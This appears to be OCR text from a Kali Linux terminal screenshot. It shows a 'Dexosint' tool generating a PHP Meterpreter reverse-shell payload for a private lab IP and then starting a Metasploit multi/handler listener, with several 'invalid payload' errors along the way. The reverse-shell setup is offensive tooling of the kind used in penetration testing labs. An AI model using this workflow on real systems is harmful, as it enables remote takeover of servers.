 1 2 3 4
2:26
root@kali: /home/kali/Downloads/Dexosint
File Actions Edit View Help
!!!!............PHP Payload Creation............!!!!
Enter the Local Host IP Address:192.168.142.11
Enter the Local Port:4545
Enter the Payload Name:eth0
available payloads
1)php/meterpreter_reverse_tcp
2)php/meterpreter_reverse_https
3)php/meterpreter_reverse_http
choose option:3
Error: invalid payload: php/meterpreter_reverse_http
[+]Generating Payload
payload saved eth0.php
do you want to start multi/handler(yes/No) :yes
Enter the Local Host IP Address :192.168.142.11
Enter the Local Port :4545
[*] Using configured payload generic/shell_reverse_tcp
[-] The value specified for payload is not valid.
lhost ⇒ 192.168.142.11
lport ⇒ 4545
[*] Started reverse TCP handler on 192.168.142.11:4545